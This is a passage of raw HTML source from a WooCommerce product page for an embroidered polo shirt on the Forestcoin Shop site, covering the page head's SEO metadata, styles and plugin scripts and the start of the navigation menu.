

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/
body_size: 21015
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="google-site-verification" content="Q_PCCEU7theJfd9LwOzSULoiiKsF9i-awT-G5SQhPiI" />
		        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="shortcut icon">
        <link href="https://shop.forestcoin.earth/wp-content/uploads/2021/09/fcshop.ico" rel="apple-touch-icon-precomposed">

        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://shop.forestcoin.earth/xmlrpc.php" />

        <!--wordpress head-->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Embroidered Polo Shirt - FC - Forestcoin Shop</title>
	<link rel="canonical" href="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Embroidered Polo Shirt - FC - Forestcoin Shop" />
	<meta property="og:description" content="Combine style and class with this 100% cotton polo shirt! The detailed embroidery is a great conversation starter, and thanks to the pre-shrunk fabric, the shirt will maintain its shape after washing. • 100% ring-spun cotton pique • Sport Grey is 90% ring-spun cotton pique, 10% polyester • Fabric weight: 6.3 oz/yd² (213.6 g/m²) • &hellip;" />
	<meta property="og:url" content="https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/" />
	<meta property="og:site_name" content="Forestcoin Shop" />
	<meta property="article:modified_time" content="2021-10-14T01:37:32+00:00" />
	<meta property="og:image" content="https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/","url":"https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/","name":"Embroidered Polo Shirt - FC - Forestcoin Shop","isPartOf":{"@id":"https://shop.forestcoin.earth/#website"},"primaryImageOfPage":{"@id":"https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/#primaryimage"},"image":{"@id":"https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/#primaryimage"},"thumbnailUrl":"https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg","datePublished":"2021-10-08T01:46:15+00:00","dateModified":"2021-10-14T01:37:32+00:00","breadcrumb":{"@id":"https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/#primaryimage","url":"https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg","contentUrl":"https://shop.forestcoin.earth/wp-content/uploads/2021/10/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg","width":1000,"height":1000,"caption":"Classic Polo Shirt Black"},{"@type":"BreadcrumbList","@id":"https://shop.forestcoin.earth/product/embroidered-polo-shirt-fc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.forestcoin.earth/"},{"@type":"ListItem","position":2,"name":"Embroidered Polo Shirt &#8211; FC"}]},{"@type":"WebSite","@id":"https://shop.forestcoin.earth/#website","url":"https://shop.forestcoin.earth/","name":"Forestcoin Shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.forestcoin.earth/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fembroidered-polo-shirt-fc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.forestcoin.earth/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.forestcoin.earth%2Fproduct%2Fembroidered-polo-shirt-fc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shop.forestcoin.earth/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shop.forestcoin.earth/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shop.forestcoin.earth/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://shop.forestcoin.earth/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap4-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/bootstrap.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-main-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic4-child-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=iN)eb' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=s.a_D' type='text/css' media='all' />
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#93c01f","icon_size":"32","border_radius":"5","image":"https://shop.forestcoin.earth/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.3" id="to-top-js"></script>
<link rel="https://api.w.org/" href="https://shop.forestcoin.earth/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.forestcoin.earth/wp-json/wp/v2/product/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.forestcoin.earth/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shop.forestcoin.earth/?p=196' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
   <style type="text/css">

      .page-container { padding-top: 80px; padding-bottom: 80px; }

   </style>

   <!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #93c01f;}</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"AUD","rate":1.3768099546432495,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/shop.forestcoin.earth\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://shop.forestcoin.earth/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script> 
        <!--end wordpress head-->
    <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.8' type='text/css' media='all' />
</head>
	    <body class="wp-singular product-template-default single single-product postid-196 wp-embed-responsive wp-theme-bootstrap-basic4 wp-child-theme-bootstrap-basic4-child non-logged-in theme-bootstrap-basic4 woocommerce woocommerce-page woocommerce-no-js embroidered-polo-shirt-fc currency-aud">
    <header class="site-header page-header page-header-sitebrand-topbar">



<div class="container">

    
   

    <div class="row site-branding px-0">

        <div class="col-lg-2 site-title">

            <div class="site-title-heading">

                
                <a href="https://shop.forestcoin.earth/" title="Forestcoin Shop" rel="home"><img src="https://shop.forestcoin.earth/wp-content/uploads/2022/05/logo-1.png" alt="Forest Coin Shop"/></a>

            </div>

        </div>

        <div class="col-lg-10 page-header-top-right d-none d-lg-block">

            <!-- <div class="sr-only">

                <a href="#content" title="Skip to content">Skip to content</a>

            </div> -->


            <ul id="bb4-primary-menu" class="navbar-nav "><li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4677 nav-item"><a href="https://shop.forestcoin.earth/" class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678 nav-item"><a href="https://shop.forestcoin.earth/fc-items/men/" class="nav-link  menu-item menu-item-type-taxonomy menu-item-object-product_cat">Men</a></li>
